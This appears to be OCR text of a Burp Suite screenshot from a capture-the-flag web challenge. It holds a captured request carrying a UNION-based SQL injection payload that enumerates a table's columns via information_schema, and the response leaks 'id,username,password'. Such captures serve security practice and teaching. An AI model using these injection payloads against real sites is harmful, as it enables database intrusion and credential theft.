 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://b2268544-884e-411e-bf50-ea7ac944bc2c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=1'+union+select+1,2,(select+group_co
ncat(column_name)+from+information_schema.columns+where+
table_name+%3d+'l0ve1ysq1'+and+table_schema+%3d+'geek')%
23&password=1 HTTP/1.1
Host:
b2268544-884e-411e-bf50-ea7ac944bc2c.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-
align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;fon
t-size:30px;left:650px;position:absolute;'
>Hello 2！</p></br></br>
<p
style='font-family:arial;color:#ffffff;fon
t-size:30px;left:650px;position:absolute;'
>Your password is
'id,username,password'</p>
</body>
</html>
? < + > Type a search term 0 matches
980 bytes | 99 millis